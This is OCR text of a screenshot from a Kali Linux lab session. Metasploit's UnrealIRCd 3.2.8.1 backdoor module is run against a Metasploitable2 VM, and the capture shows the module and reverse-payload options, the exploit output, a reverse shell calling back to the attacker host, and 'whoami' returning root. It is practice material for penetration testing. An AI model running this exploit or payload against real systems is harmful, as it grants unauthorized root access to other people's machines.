 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Metasploitable2-Linux
triplet@kali: ~/Desktop 05:54 AM
triplet@kali: ~/Desktop
File Actions Edit View Help
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.217 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.159.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.159.128:4444
[*] 192.168.159.217:6667 - Connected to 192.168.159.217:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.159.217:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo W4Jc0GdnoQocVlZh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "W4Jc0GdnoQocVlZh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.159.128:4444 → 192.168.159.217:57047) at 2024-02-18 05:54:22 -0500
whoami
root
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
31°C
Nắng rải rác
Search
PRE
3
V
ENG
US
17:54
02/18/2024